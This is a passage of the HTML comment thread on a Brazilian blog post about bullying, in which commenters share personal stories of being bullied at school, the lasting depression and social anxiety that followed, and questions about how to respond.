href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1311982449014#c6618033285372084636">29 de julho de 2011 às 20:34</a></span></div><p class="comment-content">Meu nome é aline, des de pequena sofro agressões,em toda escola que eu ia eu era humilhada, fugiam de mim, me xingavam de verme e de todos os nomes possíveis,meus pais trabalhavam e não tinham tempo suficiente para me dar atenção, muitas vezes eu discutia com minha mãe e ela me dizia palavras muito fortes, a qual ficava na minha cabeça, como por exemplo que ela queria me internar... e tudo o que eu passava na escola se juntava com o que eu passava em casa, chegou uma hora na qual eu ia a escola e me isolava de todo mundo, foi quando meu pai me colocou em uma psicologa, foi onde eu comecei a superar, mudei de escola, os xingamentos continuavam, mas mesmo assim eu ficava forte, quando eu mudei de escola pela terceira vez a situação começou a melhorar, mas mesmo assim nos dias de hoje quando eu brigo com minha mãe eu lembro de tudo que eu passei, e ali meu coração aperta, eu choro, e penso nas maiores besteiras, desejo fugir de casa e tudo que não é bom, mas mesmo assim tento superar todos os traumas que tive!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6618033285372084636">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6618033285372084636">Excluir</a></span></span></div><div class="comment-replies"><div id="c6618033285372084636-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6618033285372084636-ra" class="thread-chrome thread-expanded"><div></div><div id="c6618033285372084636-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6618033285372084636">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6618033285372084636-ce"></div></li><li class="comment" id="c807830876624380414"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1312904293256#c807830876624380414">9 de agosto de 2011 às 12:38</a></span></div><p class="comment-content">Eu quando era criança sofri bullyng por ser magra demais e ter um pequeno defeito nos dentes.Já até apanhei de meninos e olha que sou menina,ficava muito constrangida e não contava para ninguém.<br>Foi uma época difícil,não gosto de falar muito sobre isso e até hoje sofro com o reflexo disto.Tenho depressão e medo de encarar a vida.Já se passou anos,isso aconteceu quando eu tinha mais ou menos uns 7 a 8 anos hoje eu tenho 16.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="807830876624380414">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/807830876624380414">Excluir</a></span></span></div><div class="comment-replies"><div id="c807830876624380414-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c807830876624380414-ra" class="thread-chrome thread-expanded"><div></div><div id="c807830876624380414-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="807830876624380414">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c807830876624380414-ce"></div></li><li class="comment" id="c8630949100543141633"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1313286550199#c8630949100543141633">13 de agosto de 2011 às 22:49</a></span></div><p class="comment-content">nao sei se alguem sa sofreu bulling por causa do nome que tem,eu fui tao humilhada na escola,nas lojas,consultorio medicos,enfim onde tinha que ser apresentada ,eu ficava vermelha,suava frio,coraçao disparava,trememia para assinar,so sei que meu nome destruiu,minha vi,fiquei uma da,meus sonhos,evito de conhecer pessoas so pra nao ter que valar meu nome me tornei anti social,parei de estudar,minha virou um tormento</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8630949100543141633">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8630949100543141633">Excluir</a></span></span></div><div class="comment-replies"><div id="c8630949100543141633-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8630949100543141633-ra" class="thread-chrome thread-expanded"><div></div><div id="c8630949100543141633-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8630949100543141633">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8630949100543141633-ce"></div></li><li class="comment" id="c3074852880090729673"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1313286720034#c3074852880090729673">13 de agosto de 2011 às 22:52</a></span></div><p class="comment-content">esqueci de dizer meu nome,CACILDA</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3074852880090729673">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/3074852880090729673">Excluir</a></span></span></div><div class="comment-replies"><div id="c3074852880090729673-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3074852880090729673-ra" class="thread-chrome thread-expanded"><div></div><div id="c3074852880090729673-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3074852880090729673">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3074852880090729673-ce"></div></li><li class="comment" id="c1397029833594225340"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Silvia</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1313714557494#c1397029833594225340">18 de agosto de 2011 às 21:42</a></span></div><p class="comment-content">Na escola eu era a &quot;Crentinha&quot;, &quot;Banana Pintada&quot; (tinha sardas) e &quot;Jeovazinha&quot;. Não é fácil passar sozinha por grupinhos que riem à sua passagem. Quando uma colega adolescente passou o pente no meu cabelo, e o pente não correu facilmente, e ela comentou com as demais, rindo: &quot;Tá vendo, nem passa pente aqui.&quot; Anos depois você vê que era inveja, mas na hora é devastador. Isso porque eu tirava notas ótimas, tinha facilidade porque minha mãe me ensinou a ler em casa aos 3 anos, e não era nem gorda nem magra. Ou seja, para sofrer bullying não é preciso ser portador de um defeito evidente. Minha professora do 1º ano arremessava as alunas pobres contra a lousa, gritando histericamente, chamando-as de burras e sujas. Se eu não soubesse ler, teria tido bloqueios e não conseguiria aprender. A uma aluna não tão pobre, Dona Lucia Azevedo sacudia a cabeça da pequena e mostrava à classe: &quot;Estão vendo? Aqui só tem amendoim.&quot; Isto foi em 1966, em Araraquara.<br>Meus filhos estudaram em bons colégios em São Paulo, e sofreram igualmente, e eu os ensinava a não revidarem e sim, procurarem a autoridade escolar. Mas isso não adiantou. Cartas escritas por mim e meu marido à direção tampouco surtiam efeito. Professores, inspetores e diretores olham para o outro lado, isto quando não perseguem certos alunos, eles próprios. Telefonei à mãe de um aluno que quebrou o dente do meu filho. Ela retrucou: &quot;Ah, mas a gente não sabe o que realmente aconteceu. Isso é briga de meninos.&quot; Respondi: &quot;Meu filho é muito maior em tamanho que o seu. Diga-me: O SEU filho está com algum dente quebrado?&quot; <br>Hoje estou procurando ajudar um menino de 14 anos que não consegue sair à rua. Se alguém olha para ele, suas mãos suam e gelam, os olhos ficam esbugalhados, ele fica fora de si. Criado por pais humildes e iletrados, sofreu as piores espécies de bullying numa escola da Vila Mariana, em São Paulo. Alunos tiravam agasalho de um colega e o escondiam na mochila deste menino, para depois acusá-lo de roubo. Ele disse que um menino que havia roubado foi procurado por policiais na escola, que o teriam levado embora. Ele acreditou que qualquer dia seria preso por causa da brincadeira dos bullies. <br>Há dois anos não consegue sair nem para ir ao médico. Fiz pesquisa para ajudá-lo e encontrei um artigo extremamente útil na revista Despertai de 22/7/1998, páginas 4-7. O título chamou minha atenção: &quot;Quando parece que todo mundo está olhando para você&quot;. Ali descobri o nome &quot;fobia social&quot; e dicas muito úteis, que já o ajudaram a ver que seu sofrimento é compartilhado por muitos outros, e que há esperança. Estamos agora procurando conseguir que um psicólogo o ajude a domicílio, até que ele tenha forças para sair e ir até o consultório e a escola (que me parece ter lidado com o problema de modo muito inadequado e incompetente). <br>Se os pais e professores ensinassem apenas um princípio aos filhos, o mundo seria um lugar melhor. Está em Mateus 7:12, parte do Sermão da Montanha: &quot;Todas as coisas que quereis que os homens vos façam, vós tendes de fazer, do mesmo modo, a eles.&quot;<br>Acho que a teoria da seleção natural causou dano, pois instilou no subconsciente coletivo que os mais fracos não merecem viver nem gerar prole.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1397029833594225340">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/1397029833594225340">Excluir</a></span></span></div><div class="comment-replies"><div id="c1397029833594225340-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1397029833594225340-ra" class="thread-chrome thread-expanded"><div></div><div id="c1397029833594225340-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1397029833594225340">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1397029833594225340-ce"></div></li><li class="comment" id="c6068677710416900377"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">ellen</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1315053180194#c6068677710416900377">3 de setembro de 2011 às 09:33</a></span></div><p class="comment-content">Eu ja sofri de bullying.quamdo eu era menor um menino me chamavam de ete e 4 olhos só pq eu uso oculos ai eu chamei ele de nanico e ele parou.<br> Em outra escola antes dessa , um menino me batia por nada todas al aulas ai teve 1 dia qe ele me bateu ate eu sentir falta de ar e minha mae encostou ele na parede e disse se ele me batesse dinovo ia arcar com as consequencias nisso eu nunca tinha contado a ela com medo nao sei de que.<br>  E em outra escola depois da primeira ninguem me escolhia no negoçio de educaçao fisica eu era sempre a ultima so quando minhas &quot;amigas&quot; iam escolher eu ia em 3&#176; pq na frente iam mais duas.sendo que na escola atual no começo era assim e dopois que viram como eu jogo deixei de ser a ultima fiquei no maximo em de 11 alunos em 8 sempre me chamavam para fazer trabalho em equipe 7 ou 8 alunos, isso aconteceu pq eu sou um pouco timida ,mas ainda sou muito sozinha tendo ultimamente amigas falsas.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6068677710416900377">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6068677710416900377">Excluir</a></span></span></div><div class="comment-replies"><div id="c6068677710416900377-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6068677710416900377-ra" class="thread-chrome thread-expanded"><div></div><div id="c6068677710416900377-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6068677710416900377">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6068677710416900377-ce"></div></li><li class="comment" id="c5069427309236512017"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1318383551831#c5069427309236512017">11 de outubro de 2011 às 22:39</a></span></div><p class="comment-content">Eu já sofri por muitos anos o bullyng, na escola tinha um grupo de meninas que ficavam me chingando, falando coisas horríveis de mim.<br> Eu sou uma garota muito bonita, meu cabelo é grande e liso, meus olhos são claros, tenho um corpo muito bonito e os amigos delas também eram os meus amigos e eles não concordavam com o que elas me faziam...Acho que elas tinham inveja de mim, talvés ciumes não sei as causas mais sei que nunca fiz nada pra que elas agissem assim...<br> Nunca tive coragem de contar pra ninguém, eu chorava muito, mais sempre chorava escondido com medo do que elas podiam fazer se me vissem naquela situação, até hoje não me recuperei...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5069427309236512017">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/5069427309236512017">Excluir</a></span></span></div><div class="comment-replies"><div id="c5069427309236512017-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5069427309236512017-ra" class="thread-chrome thread-expanded"><div></div><div id="c5069427309236512017-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5069427309236512017">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5069427309236512017-ce"></div></li><li class="comment" id="c5667644715169395905"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1318533867798#c5667644715169395905">13 de outubro de 2011 às 16:24</a></span></div><p class="comment-content">meu nome é keyla,quando era criança sofri bullyng,na verdade ate hoje,minhas orelhas eram desproporcionais e eu era muito magra,também não gostava do meu cabelo e deixava-o sempre amarrado para trás,quando meu corpo começou a mudar,diferente das outras meninas, eu fazia o máximo para me esconder ,vestia casacos enormes,e me fechava,porque achava que daquela forma não estaria vulnerável,e todo mundo me achava horrível,lembro que tinha um menino que eu gostava ,sabe,aquele menino popular da escola que todas as meninas gostam ,então,ele me odiava,vivia me maltratando ,mais a pior parte era quando fingia se declarar ,falava coisas lindas, e depois começava a rir,era horrível,ter vontade de chorar,e colocar um sorriso no rosto para parecer menos ridícula,e não para por ai,minha mãe sempre quis que eu fosse do geito que ela queria,naquela época dizia que eu era pouco vaidosa e muito magra e hoje estou com o peso perfeito e mesmo assim vive dizendo que devo emagrecer,ou engordar,que tenho celulite entre outras coisas, e isso me deixa péssima,como vou superar e me sentir confiante se nem minha própria mãe que deveria ser meu porto seguro me ajuda,hoje eu sei que sou bonita,tenho um cabelo bonito,lindos olhos verdes,uma boca bonita,e ate gosto dos meu corpo,e tenho um namorado maravilhoso que sempre me elogia mais sou cada vez mais perfeccionista,cada vez cobro mais de mim, sem falar que simplesmente tenho terror de falar com pessoas que não conheço não consigo me socializar,porque acho que sempre vão me criticar,estou no ensino médio e simplesmente chego a chorar para não apresenta em frente a sala de aula,e fico com notas baixas</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5667644715169395905">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/5667644715169395905">Excluir</a></span></span></div><div class="comment-replies"><div id="c5667644715169395905-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5667644715169395905-ra" class="thread-chrome thread-expanded"><div></div><div id="c5667644715169395905-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5667644715169395905">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5667644715169395905-ce"></div></li><li class="comment" id="c3091463715609634291"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08143813207466983258" rel="nofollow">pascoal mira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1318548347468#c3091463715609634291">13 de outubro de 2011 às 20:25</a></span></div><p class="comment-content">Ola não quero falar meu nome ta desculpa. Mas quero contar minha história para uma pessoa ou escrever o que aconteceu comigo foi assim eu tenho 15 anos ja mas eu sofria isso desde quando eu entrei na quinta serie eu conheci um cara que se achava muito o maioral de todos o mas fortão tudo mais e batia em mim e por que eu não so e não era de briga uma vez ele me pegol eu estava de pé na frente de uma carteira e ele sem motivo algum mesmo me empurrou em cima da carteira e pegol meu pescoço começou a me enforcar de verdade tava mesmo ficando sem ar quando veio um amigo meu e o segurou como sempre fez disse que só estava brincando comigo que eu era amigo dele essas coisas e era quase sempre assim mas não quero entrar em muitos detalhes por que foi muito fóda mesmo isso me machuca até hoje de lembrar disso mas até que no meio desse ano eu fiz uma coisa eu estava sentado com meus amigos tomando lanche da escola quado derre-pente ele começou comisso de novo e começo a &quot;brincar&quot;como ele disse de muaytai comigo né ai eu disse que espera só eu terminar de comer e levar o prato para la e fiz isso quando mas não coloquei o prato la repeti a comida e vou tei ase sentar com meus amigo em uma escada que tem la na escola ai ele veio novamente ele pegou meu pescoço de novo ai eu lembrei de tudo que ele tinha feito comigo e eu ja estava querendo brigar com ele se ele voltasse a fazer isso novamente nossa não deu outra ele pegou meu pescoço a ai eu olhei bem na cara dele peguei minha mão esquerda e lhe dei um soco bem dado na cara dele e ele olhou para mim todos estavam olhando e ele me dou apenas um tapa na cara.<br>se quiserem conversar comigo eu vou dar meu msn para vcs e não pensarem que é mentira ta e entrarem e contato comigo <br>vou deixa minha conta do Google também ta.<br><br>msn:   pascoal_tmz@hotmail.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3091463715609634291">Responder</a><span class="item-control blog-admin blog-admin pid-831850027"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/3091463715609634291">Excluir</a></span></span></div><div class="comment-replies"><div id="c3091463715609634291-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3091463715609634291-ra" class="thread-chrome thread-expanded"><div></div><div id="c3091463715609634291-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3091463715609634291">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3091463715609634291-ce"></div></li><li class="comment" id="c2837590153080974986"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1319077698490#c2837590153080974986">20 de outubro de 2011 às 00:28</a></span></div><p class="comment-content">bom,quando era adolescente ,era uma pessoa animada ,o melhor da turma o mais engraçado da escola, fásia teatro,adorava minha vidinha mas tinha um problema,os alunos costumavam mim chamar de gay por causa daquele meu jeito animado de ser eu acho,isso mim doía muito,chorava escondido de todos pra ninguém saber o que estava passando,chegou um tempo que cansei decidi mudar viver do jeito que eles queriam pra ver se acabava com esses apelidos que mim doía tanto,e mudei joguei tudo que gostava para trás decidi mudar tudo,roupas,estilo,corte de cabelo,perfume,tudo não ficou nada daquela pessoa que eu era realmente,hoje continuo mudado<br>agora uma pessoa fria ,sem amigos sem ninguém pra conversar <br>mim sinto tao só,sem ninguém sinto saudades daquela pessoa que eu era aliais daquela pessoa que realmente eu sou,mas não consigo  mas voltar e seer eu de verdade as pessoas mim  tornaram em uma pessoa fria sem amigos,uma pessoa infeliz,e tudo por causa das pessoas o ser humano estragou a minha vida hoje  nao consigo mas voltar a pessoa que eu era já tentei mas nao consigo penso que vai se tudo como era antes voltar aos apelidos as humilhações,queria muito amigos pra conversar passar o tempo.so tenhos amigos virtuais pessoas que nem conheço.queria muito que alguem mim ajudace a voltar ao normal<br>obg</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2837590153080974986">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/2837590153080974986">Excluir</a></span></span></div><div class="comment-replies"><div id="c2837590153080974986-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2837590153080974986-ra" class="thread-chrome thread-expanded"><div></div><div id="c2837590153080974986-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2837590153080974986">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2837590153080974986-ce"></div></li><li class="comment" id="c5185183436561350158"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Jessica</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1321571329919#c5185183436561350158">17 de novembro de 2011 às 21:08</a></span></div><p class="comment-content">quando era pquena e entrei na escola uns meninos e meninas me chamavam de feia e até fizeram uma musica sobre minha aparencia<br>me chamavam de lezada,lerda,riam de mim quando ia apresentar trabalho e um dia desses me empurraram na hora do recreio<br><br>isso é bullying ou apenas uma zoaçãozinha?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5185183436561350158">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/5185183436561350158">Excluir</a></span></span></div><div class="comment-replies"><div id="c5185183436561350158-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5185183436561350158-ra" class="thread-chrome thread-expanded"><div></div><div id="c5185183436561350158-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5185183436561350158">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5185183436561350158-ce"></div></li><li class="comment" id="c6102441731833534805"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1322537576525#c6102441731833534805">29 de novembro de 2011 às 01:32</a></span></div><p class="comment-content">professora universitaria foi vítima de bullying preconceito raciale entra em depressão grave.segundo contam que Luciana Bezerra de Araujo fez varias  acusaçõs a vitíma Maria      do Carmo conhecida  por Cacau, chamando-a de negra macaca, mangava do seu cabelo,fazia careta por  trás dela e ainda ficava insinuando com apelidios tai com: quem&#180;não puder viver morra, se me odeia deita na BR  e manda o  carro   passar por cima,tõ igual a chuveiro velho, tõ nem ligando e quando ligo.nem esquento, entre outras coiss  mais que não gostria  de mensionr....agora pergunto o que deve ser  feito, será   que ela deve  ser punida  ou vai continuar fazendo mesma coisa dengrindo a imagem dprofessora. quero que publique isso e poste seus comentários</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6102441731833534805">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6102441731833534805">Excluir</a></span></span></div><div class="comment-replies"><div id="c6102441731833534805-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6102441731833534805-ra" class="thread-chrome thread-expanded"><div></div><div id="c6102441731833534805-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6102441731833534805">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6102441731833534805-ce"></div></li><li class="comment" id="c2414148964630993257"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1322537705911#c2414148964630993257">29 de novembro de 2011 às 01:35</a></span></div><p class="comment-content">mais eu j postei meu comntario</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2414148964630993257">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/2414148964630993257">Excluir</a></span></span></div><div class="comment-replies"><div id="c2414148964630993257-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2414148964630993257-ra" class="thread-chrome thread-expanded"><div></div><div id="c2414148964630993257-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2414148964630993257">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2414148964630993257-ce"></div></li><li class="comment" id="c6984383500037712915"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1322696015364#c6984383500037712915">30 de novembro de 2011 às 21:33</a></span></div><p class="comment-content">Se eu sofrer bullying,e tiver testemunhas,posso processar a pessoa que praticou? E processar pelo que?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6984383500037712915">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6984383500037712915">Excluir</a></span></span></div><div class="comment-replies"><div id="c6984383500037712915-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6984383500037712915-ra" class="thread-chrome thread-expanded"><div></div><div id="c6984383500037712915-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6984383500037712915">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6984383500037712915-ce"></div></li><li class="comment" id="c8189952503355023933"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1323863910830#c8189952503355023933">14 de dezembro de 2011 às 09:58</a></span></div><p class="comment-content">Como um aluno que passou por essa experiencia desagradavel eu hoje entendo que ainda estamos numa sociedade no modelo &#8220;Lei do Mais Forte&#8221; onde há a energia da competição muito maior do que a da cooperação. A ideia de que se o meu proxiimo for bem sucedido vai me causar falta como: o prenchimento de uma vaga de emprego, mais dinheiro na conta dele e menos na minha, mais atenção para meu concorrente do que pra mim&#8230; essa é uma sintese do pensamento do praticante de bullyng estimulado pela sociedade onde há ainda a ditadura sutil e a selvageria desfarçada de persistencia. A preocupação de &#8220;ter uma profissão&#8221; por exemplo é confundida por:&#8221;Ser alguem&#8221; . Ser alguém somos desde nosso embrião quando sua mãe mostrou o sapatinho de bebe para seu pai dizendo que estava grávida. Você não é sua profissao, nem seu esporte favorito e nem seu diploma.. Isso são coisas que voce conquistou, diga-se de passagem, com a ajuda de aliados.. Bom falei bastante e para expor meu sentimento de quem passou por isso convido-vos à leitura de um artigo meu denominado: Carta de um Colega ao Praticante de Bullyng http://www.recantodasletras.com.br/trabalhosescolares/3387628</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8189952503355023933">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8189952503355023933">Excluir</a></span></span></div><div class="comment-replies"><div id="c8189952503355023933-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8189952503355023933-ra" class="thread-chrome thread-expanded"><div></div><div id="c8189952503355023933-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8189952503355023933">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8189952503355023933-ce"></div></li><li class="comment" id="c8345286175683762340"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1324855062263#c8345286175683762340">25 de dezembro de 2011 às 21:17</a></span></div><p class="comment-content">esses ano de 2010 2011 eu sofria de bullying só porque eu sou gordinha eles chamava de gorda e me batia e eu não reclamava pra minha mãe nem na escola ir meus colegas sempre via eles me batendo e os meus amigos falando pra eu fala pra diretoria ou bate de volta mais não queria  sinão  eles ia me bate ate a morte isso eu desteto eles dizia que eu era saco de pancada isso me machucava muito mais eu era simpática e legal com eles<br>mais um dia me revoltei porque eles tava brincando de empurrando ai na primeira vez eu estava 